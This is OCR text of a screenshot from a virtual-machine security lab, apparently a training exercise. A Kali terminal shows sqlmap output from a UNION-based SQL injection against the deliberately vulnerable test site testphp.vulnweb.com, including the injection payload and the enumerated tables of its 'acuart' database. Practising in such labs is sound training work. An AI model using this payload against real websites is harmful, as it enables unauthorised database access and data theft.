 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4
14:43
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
---
[14:42:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[14:42:56] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[14:42:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:42:56 /2023-01-14/
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
20°C
Clear
Search
ENG
IN
21:17
14-01-2023